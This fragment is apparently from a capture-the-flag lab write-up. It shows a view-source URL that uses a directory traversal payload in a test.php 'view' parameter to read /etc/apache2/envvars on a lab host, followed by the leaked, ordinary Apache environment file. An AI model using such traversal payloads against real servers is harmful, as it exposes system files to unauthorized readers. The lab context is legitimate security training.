 view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././etc/apache2/envvars
11
12 # this won't be correct after changing uid
13 unset HOME
14
15 # for supporting multiple apache2 instances
16 if [ "${APACHE_CONFDIR##/etc/apache2-}" != "${APACHE_CONFDIR}" ] ; then
17     SUFFIX="-${APACHE_CONFDIR##/etc/apache2-}"
18 else
19     SUFFIX=
20 fi
21
22 # Since there is no sane way to get the parsed apache2 config in scripts, some
23 # settings are defined via environment variables and then used in apache2ctl,
24 # /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.
25 export APACHE_RUN_USER=www-data
26 export APACHE_RUN_GROUP=www-data
27 # temporary state file location. This might be changed to /run in Wheezy+1
28 export APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
29 export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
30 export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
31 # Only /var/log/apache2 is handled by /etc/logrotate.d/apache2.
32 export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
33
34 ## The locale used by some modules like mod_dav
35 export LANG=C
36 ## Uncomment the following line to use the system default locale instead:
37 #. /etc/default/locale
38
39 export LANG
40
41 ## The command to get the status for 'apache2ctl status'.
42 ## Some packages providing 'www-browser' need '--dump' instead of '-dump'.
43 #export APACHE_LYNX='www-browser -dump'
44
45 ## If you need a higher file descriptor limit, uncomment and adjust the
46 ## following line (default is 8192):
47 #APACHE_ULIMIT_MAX_FILES='ulimit -n 65536'
48
49 ## If you would like to pass arguments to the web server, add them below
50 ## to the APACHE_ARGUMENTS environment.
51 #export APACHE_ARGUMENTS=''
52
53 ## Enable the debug mode for maintainer scripts.
54 ## This will produce a verbose output on package installations of web server modules and web application
55 ## installations which interact with Apache
56 #export APACHE2_MAINTSCRIPT_DEBUG=1
57     </div>
58 </body>
59
60 </html>
61
62